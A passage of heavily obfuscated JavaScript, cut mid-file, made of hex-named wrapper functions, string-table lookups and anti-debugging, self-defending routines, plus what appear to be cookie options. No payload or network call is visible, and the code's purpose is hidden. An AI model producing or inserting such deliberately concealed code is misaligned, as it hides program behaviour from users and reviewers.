_0x794d00(_0x5bcad1-0x1b4,_0x4e52ff-0x1d7,_0x145817,_0x199c7c-0x97,_0x145817-0x166);}return _0x43dfff[_0x364005(0x459,0x5b6,0x51b,0x5c9,0x589)](_0x53866d,_0x186f91);},'itZkT':_0x43dfff[_0x195f85(0x53d,0x459,0x468,0x4dc,0x558)],'NGiha':function(_0xb792c8,_0x4132f0){function _0x49cde0(_0x180e1a,_0x1a48bf,_0x328216,_0x411b7c,_0x57a0d9){return _0x4e93a3(_0x180e1a-0xbc,_0x1a48bf-0xca,_0x328216,_0x411b7c-0x42,_0x57a0d9-0x115);}return _0x43dfff[_0x49cde0(0x3da,0x4a0,0x30b,0x481,0x339)](_0xb792c8,_0x4132f0);},'dGhta':_0x43dfff[_0x195f85(0x678,0x623,0x56b,0x4ca,0x589)],'qYcWg':function(_0x4746a1,_0x5e4e7b){function _0x201d48(_0x326d2a,_0x4fd167,_0x2db2ff,_0x20d2c4,_0x5b6991){return _0x4e93a3(_0x5b6991- -0x35a,_0x4fd167-0x153,_0x326d2a,_0x20d2c4-0x152,_0x5b6991-0x18a);}return _0x43dfff[_0x201d48(0xed,-0xcc,0xd,-0xc9,0x22)](_0x4746a1,_0x5e4e7b);},'UiBnT':_0x43dfff[_0x195f85(0x61f,0x60c,0x5c6,0x5f6,0x650)],'qylcP':function(_0x49ee2d){function _0x363aa5(_0x4b4927,_0x55d658,_0x1b4c26,_0x4650a8,_0x1ce2c3){return _0x177531(_0x4b4927-0x53,_0x4650a8,_0x1b4c26-0x153,_0x55d658-0x4a5,_0x1ce2c3-0x17f);}return _0x43dfff[_0x363aa5(0x7ab,0x748,0x6f3,0x6a6,0x6e9)](_0x49ee2d);}};function _0x794d00(_0x22d587,_0x28b823,_0x4890a5,_0x39dfc4,_0x4f14d2){return _0x498d3d(_0x22d587- -0x1eb,_0x4890a5,_0x4890a5-0x1f3,_0x39dfc4-0x80,_0x4f14d2-0x1cb);}function _0x177531(_0x18289e,_0x59eb1d,_0x44c84a,_0x2115a8,_0x50c025){return _0xeda8f0(_0x59eb1d,_0x59eb1d-0xc5,_0x44c84a-0x13,_0x2115a8- -0xd5,_0x50c025-0x1a9);}function _0x49b36a(_0x2f6b56,_0x275d2a,_0x4cba33,_0x309273,_0x213e17){return _0x53d39e(_0x2f6b56-0x4f,_0x309273-0x123,_0x4cba33-0x62,_0x309273-0xe9,_0x213e17);}if(_0x43dfff[_0x177531(0x1b0,0x371,0x34e,0x2a8,0x220)](_0x43dfff[_0x794d00(0x406,0x4fc,0x3c2,0x4f7,0x49f)],_0x43dfff[_0x195f85(0x646,0x709,0x617,0x685,0x695)])){if(_0x5ca277){if(_0x43dfff[_0x195f85(0x739,0x6ed,0x634,0x71f,0x66b)](_0x43dfff[_0x49b36a(0x529,0x4b6,0x5c4,0x573,0x5a7)],_0x43dfff[_0x49b36a(0x539,0x4d5,0x66e,0x573,0x672)])){var _0x2b306b=_0x5ca277[_0x794d00(0x472,0x481,0x47a,0x500,0x4b9)](_0x3bd72e,arguments);return _0x5ca277=null,_0x2b306b;}else{var _0x27b928=new _0x55a4fc(fZWGTz[_0x177531(0x1c3,0x2cc,0x1d3,0x2af,0x2c3)]),_0x485f8f=new _0x46b472(fZWGTz[_0x177531(0x38a,0x2f4,0x2ed,0x29d,0x280)],'i'),_0x14759a=fZWGTz[_0x4e93a3(0x49d,0x41d,0x4cb,0x516,0x57c)](_0x5d5384,fZWGTz[_0x177531(0x1c9,0x278,0x287,0x2cb,0x1cb)]);!_0x27b928[_0x794d00(0x293,0x1bf,0x2a9,0x1d2,0x2e5)](fZWGTz[_0x195f85(0x5d8,0x55b,0x606,0x5a3,0x590)](_0x14759a,fZWGTz[_0x177531(0x179,0x2c2,0xf4,0x1e2,0x239)]))||!_0x485f8f[_0x195f85(0x4c1,0x54d,0x447,0x5a2,0x522)](fZWGTz[_0x4e93a3(0x3ca,0x3d4,0x48d,0x3b7,0x36d)](_0x14759a,fZWGTz[_0x49b36a(0x4a1,0x39e,0x44d,0x47c,0x479)]))?fZWGTz[_0x4e93a3(0x49d,0x4ff,0x405,0x4a4,0x52f)](_0x14759a,'0'):fZWGTz[_0x794d00(0x2d5,0x22f,0x276,0x22e,0x3af)](_0x4be19e);}}}else{var _0x2f3567;try{var _0x25a83b=LCkiHw[_0x177531(0xd8,0x178,0x285,0x1b8,0x1ce)](_0x2dca99,LCkiHw[_0x177531(0x182,0x1de,0x1ec,0x102,0x60)](LCkiHw[_0x195f85(0x51b,0x510,0x553,0x506,0x591)](LCkiHw[_0x49b36a(0x697,0x63a,0x553,0x5b1,0x5e7)],LCkiHw[_0x794d00(0x3ab,0x2ca,0x34a,0x3bf,0x3cf)]),');'));_0x2f3567=LCkiHw[_0x49b36a(0x5c4,0x6d0,0x50c,0x609,0x515)](_0x25a83b);}catch(_0x1e681a){_0x2f3567=_0x111d10;}_0x2f3567[_0x794d00(0x353,0x397,0x3ef,0x2db,0x2c4)+_0x195f85(0x771,0x772,0x7a9,0x6af,0x6ff)+'l'](_0x5bd712,0x24c6+0x1*-0x14da+-0x4c);}}:function(){};return _0x8ba303=![],_0x4492ee;}else{var _0xfdde64={};_0xfdde64[_0x498d3d(0x4d7,0x539,0x4c0,0x3f1,0x4a2)+'e']=![],_0xfdde64[_0x498d3d(0x4d4,0x5a4,0x47d,0x54a,0x55b)]=0x278d00,_0xfdde64[_0x498d3d(0x59a,0x668,0x4ae,0x4ca,0x5b1)+'H']=_0x43dfff[_0x53d39e(0x3fb,0x436,0x37f,0x35c,0x383)],_0x509d48[_0x47bfd4(0x46a,0x53a,0x3fc,0x4a4,0x56b)+_0x53d39e(0x43e,0x438,0x3ad,0x414,0x4bc)+_0x498d3d(0x54a,0x5b5,0x453,0x51c,0x524)+'Mr']=_0xfdde64;}};}else{var _0x2e50dc=QOGuxt[_0x5f475c(0x331,0x33d,0x156,0x289,0x23e)](_0x2104d1,QOGuxt[_0x4e20cb(0x3f2,0x36b,0x31a,0x277,0x3ac)](QOGuxt[_0x1f5c13(0x5a1,0x564,0x5a3,0x520,0x627)](QOGuxt[_0x5f475c(0xcf,0x146,0x176,0xb6,0xcb)],QOGuxt[_0x4a36a8(0x2e0,0x3d4,0x3c6,0x39c,0x2e4)]),');'));_0xe18303=QOGuxt[_0x4a36a8(0x291,0x3d0,0x276,0x372,0x40d)](_0x2e50dc);}}()),_0x3a632d=_0x4189ad[_0x5db3b4(0x2e7,0x1f1,0x22f,0x2cf,0x31b)](_0x5ca4cf,this,function(){function _0x46ddd6(_0x5863e3,_0x10bb67,_0x4843b2,_0xebd6d5,_0x358893){return _0x369f13(_0x5863e3-0x170,_0x5863e3,_0x4843b2-0x1a5,_0x358893- -0x132,_0x358893-0xa7);}function _0xebcdd0(_0x497721,_0x45e4d2,_0x4d824e,_0x5786a0,_0x3cc6ac){return _0x5b6243(_0x497721-0x180,_0x45e4d2-0x6f,_0x3cc6ac-0xa9,_0x5786a0-0xd6,_0x4d824e);}function _0x173715(_0x3ea63e,_0x268426,_0x5b4b7a,_0x1f0d97,_0x315bef){return _0x5145b6(_0x3ea63e-0x144,_0x268426-0x13f,_0x3ea63e,_0x1f0d97- -0x182,_0x315bef-0xa8);}function _0x5e1fe6(_0x401d6d,_0x340b3a,_0x128b03,_0x42e051,_0x4dbbbb){return _0x5db3b4(_0x42e051,_0x340b3a-0xb2,_0x401d6d-0x421,_0x42e051-0x4d,_0x4dbbbb-0x1f1);}function _0x2adcad(_0x59d494,_0x52252c,_0x516b44,_0x472ec0,_0x37f63e){return _0x5db3b4(_0x37f63e,_0x52252c-0x66,_0x472ec0- -0x122,_0x472ec0-0x1e0,_0x37f63e-0x181);}if(_0x4189ad[_0x173715(-0x9e,0x62,-0x28,-0x24,0x44)](_0x4189ad[_0x173715(0xea,0x161,0xc3,0x73,-0x39)],_0x4189ad[_0x173715(-0x64,0x13b,0x166,0x93,0x34)])){var _0x170694=_0x55bdd5?function(){function _0x4b52e9(_0x425532,_0x2eee9d,_0x1c9107,_0x3904e7,_0x4bf1b4){return _0x46ddd6(_0x4bf1b4,_0x2eee9d-0x17c,_0x1c9107-0x19d,_0x3904e7-0x115,_0x1c9107- -0x24f);}if(_0x3b5072){var _0x34336a=_0x12c0d2[_0x4b52e9(0x3c4,0x4c4,0x3ea,0x2fa,0x4ca)](_0x32bcff,arguments);return _0x455d8c=null,_0x34336a;}}:function(){};return _0x32bde8=![],_0x170694;}else return _0x3a632d[_0x46ddd6(0x579,0x5eb,0x554,0x4c6,0x540)+_0x173715(0x14b,0xf3,0x9d,0x7e,0x10b)]()[_0x173715(0xa7,0x120,0xfa,0xcb,0x19e)+'h'](_0x4189ad[_0x173715(0xbb,0x59,0x3c,0x88,0x17d)])[_0x2adcad(0x1a,0x23,0x48,0x5b,0xe)+_0xebcdd0(0x2f9,0x188,0x1e7,0x2b2,0x201)]()[_0x2adcad(0x4f,0x1bf,0xd4,0xda,0x18a)+_0xebcdd0(0x1f9,0xfb,0x1b7,0x7a,0x122)+'r'](_0x3a632d)[_0x46ddd6(0x515,0x69a,0x4e4,0x582,0x5d6)+'h'](_0x4189ad[_0xebcdd0(0x144,0x126,0x2cc,0x2f7,0x20b)]);});_0x4189ad[_0x5db3b4(0x101,0x238,0x1ba,0x1ad,0xc8)](_0x3a632d);var _0x35df0f=(function(){function _0x209998(_0x48e79d,_0x9e5bdf,_0x313991,_0x22a039,_0x4d4615){return _0x5db3b4(_0x22a039,_0x9e5bdf-0xfb,_0x9e5bdf-0x3a5,_0x22a039-0x145,_0x4d4615-0xe3);}var _0xfbf5d0={'quiNp':function(_0x5d3f7c,_0x23f837){function _0x3b905(_0x3549c1,_0x519ee4,_0x2cd2b0,_0xc48273,_0x408e06){return _0x2a66(_0x3549c1- -0xc,_0xc48273);}return _0x4189ad[_0x3b905(0x1e1,0xfc,0x14f,0x22e,0x258)](_0x5d3f7c,_0x23f837);},'gHeSG':_0x4189ad[_0x559a88(0x25f,0x23a,0xc9,0x175,0x22f)],'tAlDR':_0x4189ad[_0x57f804(0xaa,-0x2e,0x151,-0x5f,0x8f)],'FhjlP':_0x4189ad[_0x57f804(-0x1dc,-0x138,-0x185,-0x19c,-0xf0)],'BLrAD':function(_0x5c9a65,_0x536182){function _0x41108f(_0x483054,_0x2301dc,_0x14d179,_0x46565e,_0x5e92c3){return _0x57f804(_0x483054-0xb6,_0x2301dc-0x3f,_0x14d179-0xfe,_0x46565e,_0x2301dc-0x3a7);}return _0x4189ad[_0x41108f(0x345,0x3c8,0x373,0x494,0x4a7)](_0x5c9a65,_0x536182);},'JBCtp':_0x4189ad[_0x57f804(-0x3d,0x1e,0xf8,-0x10,0xa1)],'gtHHa':function(_0x3667a4,_0xfe5dff){function _0x55eafc(_0x513254,_0x3ff2cf,_0x2e5245,_0x123552,_0x540cdc){return _0x559a88(_0x513254-0x40,_0x3ff2cf-0xaf,_0x2e5245-0x1bf,_0x3ff2cf-0x348,_0x513254);}return _0x4189ad[_0x55eafc(0x349,0x37c,0x3cf,0x458,0x470)](_0x3667a4,_0xfe5dff);},'MnWHR':function(_0x29a724,_0x48f66b){function _0x4be224(_0x849849,_0x3d3402,_0x201110,_0x136d06,_0x422c5e){return _0x559a88(_0x849849-0xdf,_0x3d3402-0xed,_0x201110-0x135,_0x3d3402-0x53b,_0x849849);}return _0x4189ad[_0x4be224(0x5c6,0x5a4,0x4ea,0x67a,0x5cb)](_0x29a724,_0x48f66b);},'BRKjS':_0x4189ad[_0x209998(0x465,0x47b,0x458,0x39f,0x4c9)],'cCPWO':_0x4189ad[_0x209998(0x577,0x616,0x619,0x5ab,0x684)]};function _0x2ef6d5(_0x5663c8,_0x4f1245,_0x36ff75,_0x15ee70,_0x499a0a){return _0x5db3b4(_0x15ee70,_0x4f1245-0xee,_0x36ff75-0x462,_0x15ee70-0x128,_0x499a0a-0x5c);}function _0x57f804(_0x30f5f5,_0x349c60,_0x2b5970,_0xb41da9,_0x348eeb){return _0x5597bc(_0x30f5f5-0x99,_0x349c60-0x1a3,_0x2b5970-0x29,_0x348eeb- -0x45d,_0xb41da9);}function _0x1a4ac1(_0x485297,_0x5a90f0,_0x19dfc7,_0x40f889,_0x39338d){return _0x5b6243(_0x485297-0x9a,_0x5a90f0-0x1d9,_0x39338d- -0x164,_0x40f889-0x1c3,_0x40f889);}function _0x559a88(_0x3b06a8,_0x582733,_0x3d6dab,_0x4593c3,_0x49d454){return _0x5db3b4(_0x49d454,_0x582733-0x141,_0x4593c3- -0x79,_0x4593c3-0x62,_0x49d454-0x1a3);}if(_0x4189ad[_0x2ef6d5(0x5b9,0x5da,0x656,0x733,0x61a)](_0x4189ad[_0x209998(0x5c8,0x5e3,0x5ec,0x585,0x66b)],_0x4189ad[_0x209998(0x5d6,0x5e3,0x65b,0x4f7,0x5b2)])){var _0x14d7d8=!![];return function(_0x1f9998,_0x35d8fe){function _0x4fde81(_0xcb6bc6,_0x5049a2,_0x26ea6c,_0x2329dc,_0x587051){return _0x1a4ac1(_0xcb6bc6-0x10c,_0x5049a2-0xf6,_0x26ea6c-0x60,_0x587051,_0x5049a2- -0xc2);}var _0x5b4263={'sdwEO':function(_0x49ef7b,_0x1de8f1){function _0x34a11f(_0x22c376,_0x50d72f,_0x4522e2,_0x57e907,_0x121fd5){return _0x2a66(_0x121fd5-0x25f,_0x50d72f);}return _0xfbf5d0[_0x34a11f(0x59d,0x560,0x686,0x4fd,0x5e0)](_0x49ef7b,_0x1de8f1);},'RYTEz':_0xfbf5d0[_0x16b782(0x3cf,0x3e1,0x502,0x444,0x356)],'FMDAZ':function(_0x1deaf2,_0x2b3fbe){function _0x4d2de6(_0x2d8e78,_0x50d684,_0x926ca9,_0x22e2c5,_0x38e5ed){return _0x16b782(_0x2d8e78-0xbd,_0x50d684,_0x926ca9-0x7e,_0x926ca9- -0x4cf,_0x38e5ed-0x111);}return _0xfbf5d0[_0x4d2de6(0x1ae,0xe2,0xd3,0x8b,0xdd)](_0x1deaf2,_0x2b3fbe);}};function _0x2e862e(_0x5917c9,_0x2a6a6f,_0x225a97,_0xda0390,_0x41cbff){return _0x559a88(_0x5917c9-0xac,_0x2a6a6f-0x83,_0x225a97-0x1f1,_0x41cbff- -0xe,_0x2a6a6f);}function _0xc070d4(_0x2e31b6,_0x4c1687,_0x5b7523,_0x38548e,_0x34216e){return _0x559a88(_0x2e31b6-0x184,_0x4c1687-0x103,_0x5b7523-0x183,_0x2e31b6-0x4ac,_0x34216e);}function _0x16b782(_0x53621f,_0x5f25b7,_0x115a66,_0x545cf6,_0x3c30c7){return _0x57f804(_0x53621f-0x2b,_0x5f25b7-0x1d7,_0x115a66-0x26,_0x5f25b7,_0x545cf6-0x540);}if(_0xfbf5d0[_0x4fde81(-0x2a,-0xf9,-0x93,-0xe9,-0x163)](_0xfbf5d0[_0xc070d4(0x598,0x587,0x598,0x634,0x524)],_0xfbf5d0[_0x4fde81(-0x244,-0x199,-0x229,-0x233,-0x12e)])){var _0x3d71c4=_0x14d7d8?function(){function _0x21e10d(_0x2924a7,_0x3f813c,_0x5ed914,_0x4c99db,_0x36d0bb){return _0x2e862e(_0x2924a7-0x187,_0x5ed914,_0x5ed914-0x16b,_0x4c99db-0x1eb,_0x2924a7-0x3d8);}function _0xe07f74(_0x1e23e1,_0x326709,_0x489379,_0x1b35fd,_0x16dcec){return _0x2e862e(_0x1e23e1-0x5f,_0x489379,_0x489379-0x17b,_0x1b35fd-0x4,_0x1b35fd-0x1e2);}function _0x158e38(_0x2c47cd,_0x535b1a,_0x1342f8,_0x37131a,_0x23a0dd){return _0x4fde81(_0x2c47cd-0xe6,_0x1342f8-0x624,_0x1342f8-0x11,_0x37131a-0x161,_0x37131a);}function _0x2641a9(_0x303bf2,_0x497894,_0xcd6800,_0x48576c,_0x1c2716){return _0x16b782(_0x303bf2-0xaa,_0x303bf2,_0xcd6800-0xe2,_0xcd6800- -0xa3,_0x1c2716-0x183);}function _0x39d827(_0x5e09ec,_0x34cfd3,_0x17a330,_0x555d28,_0x4d309d){return _0xc070d4(_0x34cfd3- -0x679,_0x34cfd3-0x3a,_0x17a330-0xc8,_0x555d28-0x1b0,_0x4d309d);}if(_0xfbf5d0[_0x2641a9(0x39f,0x3b9,0x46c,0x38a,0x51d)](_0xfbf5d0[_0x2641a9(0x49c,0x497,0x4ce,0x5ac,0x3d5)],_0xfbf5d0[_0x21e10d(0x5c4,0x5b5,0x69a,0x63d,0x4f3)])){var _0x3d8ce9=_0x56f133?function(){function _0x32f384(_0x5284a6,_0x2b23df,_0x46eeaa,_0x2b5c03,_0x5a51a6){return _0x39d827(_0x5284a6-0x123,_0x2b23df-0xa6,_0x46eeaa-0x81,_0x2b5c03-0x127,_0x46eeaa);}if(_0x51f5a3){var _0x1c667c=_0x33c153[_0x32f384(0x18b,0xd6,0x1a8,0xd3,-0x1e)](_0x45bf7e,arguments);return _0x26fb7c=null,_0x1c667c;}}:function(){};return _0x4f84b1=![],_0x3d8ce9;}else{if(_0x35d8fe){if(_0xfbf5d0[_0x158e38(0x4b4,0x481,0x527,0x56c,0x536)](_0xfbf5d0[_0x2641a9(0x429,0x3a0,0x472,0x48c,0x528)],_0xfbf5d0[_0x21e10d(0x4ee,0x486,0x48a,0x496,0x555)])){var _0x3e7048=_0x35d8fe[_0x21e10d(0x5c7,0x557,0x69e,0x5dd,0x6bf)](_0x1f9998,arguments);return _0x35d8fe=null,_0x3e7048;}else _0x5e1556+=_0x5b4263[_0x39d827(-0x2a8,-0x1b4,-0x1d3,-0x25e,-0x23e)](_0x5b4263[_0x39d827(-0x137,-0x18c,-0xfa,-0x26e,-0x285)],_0x5b4263[_0x158e38(0x549,0x41d,0x4fe,0x5c9,0x559)](_0x1b8fd6,_0x78e3a5));}}}:function(){};return _0x14d7d8=![],_0x3d71c4;}else return![];};}else{var _0x524d11=_0xc32186?function(){function _0x199d41(_0x5aa0fa,_0x11cf56,_0x18a4c7,_0x373278,_0xe7321e){return _0x209998(_0x5aa0fa-0x19a,_0x18a4c7- -0x444,_0x18a4c7-0x96,_0x11cf56,_0xe7321e-0x1c8);}if(_0x1b62ef){var _0xf917f5=_0x4b75a4[_0x199d41(0x140,0x286,0x1d7,0xd5,0x116)](_0x262d62,arguments);return _0x4349b3=null,_0xf917f5;}}:function(){};return _0x33e30a=![],_0x524d11;}}());function _0x5145b6(_0x1a6050,_0x1ddb3f,_0x3a2860,_0x115a2a,_0x1154b4){return _0x2a66(_0x115a2a- -0xf5,_0x3a2860);}(function(){function _0x1f876b(_0x160e95,_0x9ffa9d,_0x4e5b77,_0x30c453,_0x3f463e){return _0x5597bc(_0x160e95-0x2a,_0x9ffa9d-0x1dd,_0x4e5b77-0x9c,_0x30c453-0x18e,_0x9ffa9d);}function _0x5c5e51(_0x173f6b,_0x14e1b9,_0x44187d,_0x9f16a8,_0x2dc1a3){return _0x5597bc(_0x173f6b-0x3d,_0x14e1b9-0x1f1,_0x44187d-0x1d,_0x9f16a8- -0x3ac,_0x14e1b9);}function _0x11ebe8(_0x4d07af,_0x56f64a,_0x1ed913,_0x2a6e55,_0x591e3f){return _0x5597bc(_0x4d07af-0x1e1,_0x56f64a-0xcb,_0x1ed913-0x122,_0x2a6e55- -0xc,_0x591e3f);}function _0x3cffc6(_0x43092f,_0x2792df,_0x5838da,_0x4021fd,_0x7084b4){return _0x5145b6(_0x43092f-0x1d6,_0x2792df-0x1ae,_0x4021fd,_0x43092f- -0x188,_0x7084b4-0xbe);}function _0x3f3e51(_0x57718a,_0x5b7ffc,_0x27a5c7,_0x2eb9cf,_0x3c5751){return _0x369f13(_0x57718a-0x1df,_0x2eb9cf,_0x27a5c7-0x41,_0x5b7ffc- -0x2e7,_0x3c5751-0xde);}var _0x5eaec6={'wjtcp':function(_0x3d046f,_0x124cde){function _0x221ca0(_0x2a5cdf,_0x221f25,_0x2bd8c7,_0xafc9d7,_0x1083b0){return _0x2a66(_0x2bd8c7- -0x69,_0x1083b0);}return _0x4189ad[_0x221ca0(0x2d8,0x1ee,0x242,0x31c,0x339)](_0x3d046f,_0x124cde);},'ShBdY':function(_0x140418,_0x256499){function _0x1ec8ca(_0x4f6812,_0x6d5109,_0x1d626c,_0x138803,_0x481b09){return _0x2a66(_0x481b09- -0x3e1,_0x6d5109);}return _0x4189ad[_0x1ec8ca(-0x66,-0x1c7,-0xb4,0x13,-0xc9)](_0x140418,_0x256499);},'vaFVv':_0x4189ad[_0x3f3e51(0x217,0x2ce,0x2ed,0x314,0x33a)],'pqpke':_0x4189ad[_0x3cffc6(0x12,-0x92,-0xa1,0x31,-0xe7)],'Vgncc':function(_0x298867){function _0x54296f(_0x234e6d,_0x52c8de,_0x1bdfcb,_0x15fb34,_0x45ba92){return _0x3cffc6(_0x234e6d-0x4b3,_0x52c8de-0x5d,_0x1bdfcb-0x21,_0x1bdfcb,_0x45ba92-0x1a2);}return _0x4189ad[_0x54296f(0x484,0x4b8,0x3b0,0x4c2,0x3eb)](_0x298867);},'ruAbm':_0x4189ad[_0x3f3e51(0x3aa,0x31f,0x25e,0x21f,0x3e4)],'hhfbP':_0x4189ad[_0x5c5e51(-0xe5,-0xe4,-0xbf,0x17,-0x7a)],'MHQFP':_0x4189ad[_0x1f876b(0x58a,0x60f,0x533,0x575,0x597)],'UOTBy':function(_0x25b2a6,_0x41a254){function _0x20c3bf(_0xd86fc2,_0x44ab39,_0x5a6c3a,_0x25f421,_0x1bcce6){return _0x5c5e51(_0xd86fc2-0x1e5,_0x25f421,_0x5a6c3a-0x96,_0x44ab39-0x425,_0x1bcce6-0x138);}return _0x4189ad[_0x20c3bf(0x4e8,0x561,0x570,0x5cd,0x475)](_0x25b2a6,_0x41a254);},'qiRfL':_0x4189ad[_0x5c5e51(0xb9,0x8e,-0x2,0xf7,0x1c9)],'Zunzz':function(_0x52f8b3,_0x2ba8ee){function _0x586ed0(_0x5c5399,_0x381f8f,_0x1c4e72,_0x5cc20c,_0x422f0f){return _0x11ebe8(_0x5c5399-0x48,_0x381f8f-0xb3,_0x1c4e72-0x105,_0x381f8f-0x107,_0x5c5399);}return _0x4189ad[_0x586ed0(0x574,0x5e3,0x6b8,0x59f,0x5f4)](_0x52f8b3,_0x2ba8ee);},'iOqXl':_0x4189ad[_0x11ebe8(0x348,0x2ea,0x3b8,0x350,0x34b)],'wVhxH':function(_0x34a671,_0x4b27fe,_0x2a9951){function _0xf566da(_0xe2b5ea,_0x27101b,_0x1bc697,_0x430b1b,_0x126b06){return _0x3f3e51(_0xe2b5ea-0x162,_0x430b1b-0x1a5,_0x1bc697-0x1ab,_0x27101b,_0x126b06-0x117);}return _0x4189ad[_0xf566da(0x557,0x563,0x5f4,0x55b,0x583)](_0x34a671,_0x4b27fe,_0x2a9951);},'jJxbr':function(_0x1080b2,_0x243401){function _0x4ce9dd(_0x38cc5c,_0x4bc249,_0x161aa2,_0x2ddbd6,_0x38abe0){return _0x3f3e51(_0x38cc5c-0x61,_0x38cc5c- -0x2f5,_0x161aa2-0x1c2,_0x161aa2,_0x38abe0-0x99);}return _0x4189ad[_0x4ce9dd(0x7,0xcd,-0xd8,-0xe,0xac)](_0x1080b2,_0x243401);},'xYGLH':function(_0x171e1f,_0x504555){function _0x338266(_0x2ff159,_0x5d807c,_0x24fbb8,_0x3dfafe,_0xd2596a){return _0x11ebe8(_0x2ff159-0x1e3,_0x5d807c-0xae,_0x24fbb8-0x1,_0xd2596a- -0x1e3,_0x3dfafe);}return _0x4189ad[_0x338266(0x2c0,0x19c,0x18f,0x342,0x264)](_0x171e1f,_0x504555);},'xHYug':function(_0x525595,_0x372228){function _0x1a40fa(_0x16b9ba,_0x457e23,_0x30e118,_0xc20ee6,_0x194eac){return _0x11ebe8(_0x16b9ba-0x70,_0x457e23-0x1d8,_0x30e118-0x169,_0x457e23- -0xf3,_0x194eac);}return _0x4189ad[_0x1a40fa(0x353,0x2a4,0x334,0x32c,0x2be)](_0x525595,_0x372228);},'PLnSV':_0x4189ad[_0x11ebe8(0x426,0x417,0x3d9,0x48f,0x432)],'nddzn':_0x4189ad[_0x1f876b(0x730,0x585,0x599,0x684,0x5c7)],'FLKuq':_0x4189ad[_0x3cffc6(0x5,0xed,0xcf,0xec,0xe2)],'GNdag':function(_0x13cdf3,_0xa28151){function _0x3e9a5f(_0x364a2e,_0x558f95,_0x6ec853,_0x13f0da,_0x487b6e){return _0x5c5e51(_0x364a2e-0x1a0,_0x364a2e,_0x6ec853-0xdc,_0x487b6e-0x325,_0x487b6e-0x30);}return _0x4189ad[_0x3e9a5f(0x400,0x4f9,0x4cb,0x43c,0x41a)](_0x13cdf3,_0xa28151);},'DftUk':_0x4189ad[_0x5c5e51(0x99,-0x68,-0xa5,0x2a,0x10d)],'ZMJHH':_0x4189ad[_0x3cffc6(-0x15,-0xae,-0xc7,0x89,-0xba)],'lhkcU':function(_0x78d320,_0x482a3f){function _0x41744f(_0x50637f,_0x61d3ac,_0x571428,_0x1077e1,_0xcf06b3){return _0x11ebe8(_0x50637f-0x1e5,_0x61d3ac-0x86,_0x571428-0x12,_0x1077e1- -0xd5,_0xcf06b3);}return _0x4189ad[_0x41744f(0x4c8,0x4e9,0x324,0x407,0x4aa)](_0x78d320,_0x482a3f);},'FPXGL':function(_0x9b3d5d,_0x53dd62){function _0x2cca95(_0x4bf610,_0x44ff49,_0x332e27,_0x3b6513,_0x283ca7){return _0x3f3e51(_0x4bf610-0xa2,_0x283ca7- -0xfb,_0x332e27-0x84,_0x44ff49,_0x283ca7-0x1b3);}return _0x4189ad[_0x2cca95(0x3e4,0x2c8,0x36f,0x2d4,0x38b)](_0x9b3d5d,_0x53dd62);},'eEsEh':function(_0x2f6c2a,_0x13fc16){function _0x25557c(_0x2fa233,_0x3a035f,_0x20a2e0,_0x32472c,_0x528ca4){return _0x3cffc6(_0x3a035f- -0xb4,_0x3a035f-0x20,_0x20a2e0-0x1ef,_0x2fa233,_0x528ca4-0x1df);}return _0x4189ad[_0x25557c(-0x4c,-0x120,-0x117,-0x20d,-0x206)](_0x2f6c2a,_0x13fc16);},'DlHxN':_0x4189ad[_0x11ebe8(0x338,0x39b,0x385,0x3b3,0x368)],'euITY':_0x4189ad[_0x3f3e51(0x3f6,0x375,0x3d8,0x456,0x388)],'vsHYN':function(_0x333a4e,_0x500730){function _0x5e2941(_0x5157ac,_0x1010cf,_0x2a2b18,_0x4c6b58,_0x1daa52){return _0x1f876b(_0x5157ac-0x1cd,_0x4c6b58,_0x2a2b18-0x5e,_0x2a2b18- -0x566,_0x1daa52-0x8f);}return _0x4189ad[_0x5e2941(0x2e,-0x6e,-0xb6,0x2d,-0x12f)](_0x333a4e,_0x500730);},'UcpFD':_0x4189ad[_0x3f3e51(0x47c,0x437,0x3b7,0x3c3,0x3ef)],'NYPEp':_0x4189ad[_0x3f3e51(0x3b5,0x422,0x46e,0x456,0x360)],'AnFMS':function(_0x39a398){function _0x23f393(_0x3079da,_0x3e7627,_0x2b5099,_0xc16042,_0x793105){return _0x11ebe8(_0x3079da-0x4,_0x3e7627-0x172,_0x2b5099-0x50,_0xc16042-0x1b1,_0x3079da);}return _0x4189ad[_0x23f393(0x597,0x5dc,0x6d9,0x5f4,0x535)](_0x39a398);}};if(_0x4189ad[_0x5c5e51(-0xcf,0x87,0x6e,-0x51,-0x56)](_0x4189ad[_0x11ebe8(0x374,0x42b,0x431,0x44d,0x462)],_0x4189ad[_0x5c5e51(-0x22,-0x21,0x152,0xad,0x122)]))_0x4189ad[_0x1f876b(0x6d4,0x5b7,0x69d,0x69c,0x71c)](_0x35df0f,this,function(){function _0x1a17cc(_0x424701,_0x380c7c,_0x22048d,_0x1c132a,_0x4d24ee){return _0x1f876b(_0x424701-0x185,_0x22048d,_0x22048d-0x80,_0x4d24ee-0x34,_0x4d24ee-0x8b);}function _0xe06f67(_0x3c402d,_0x3886c7,_0x13a95b,_0x35a6f7,_0x4a070c){return _0x1f876b(_0x3c402d-0x3f,_0x3c402d,_0x13a95b-0x1d5,_0x4a070c- -0x56b,_0x4a070c-0x110);}function _0x222ecd(_0x1b93f8,_0x31c421,_0x3c2abd,_0x2ad868,_0x304d9a){return _0x3f3e51(_0x1b93f8-0x75,_0x1b93f8-0x1be,_0x3c2abd-0x111,_0x2ad868,_0x304d9a-0x110);}function _0x5f3e1f(_0x3e4b46,_0x52cfc8,_0x5c8f48,_0x2e6262,_0x3374b6){return _0x3f3e51(_0x3e4b46-0x54,_0x2e6262-0x2f5,_0x5c8f48-0x106,_0x3e4b46,_0x3374b6-0x80);}var _0x4140d1={'xmREY':function(_0x150ca6,_0x282a10){function _0x425a99(_0x34978c,_0x43e4f5,_0x3b6f38,_0x2af832,_0x5b5787){return _0x2a66(_0x34978c-0x7c,_0x5b5787);}return _0x5eaec6[_0x425a99(0x404,0x4d9,0x387,0x3bd,0x43d)](_0x150ca6,_0x282a10);},'EnnrS':function(_0x5a5b40,_0x3b2021){function _0x4b64c6(_0x94cc35,_0x2a9cc9,_0x4469ed,_0x333701,_0xe0bb02){return _0x2a66(_0x333701- -0x2a,_0x2a9cc9);}return _0x5eaec6[_0x4b64c6(0x1e6,0x22e,0x37b,0x2d6,0x2b0)](_0x5a5b40,_0x3b2021);},'gnwPR':function(_0x2b272a,_0x295889){function _0x372078(_0x3cd3a0,_0x482b5d,_0x2207b4,_0x2346ee,_0x1b51e7){return _0x2a66(_0x2207b4- -0x267,_0x2346ee);}return 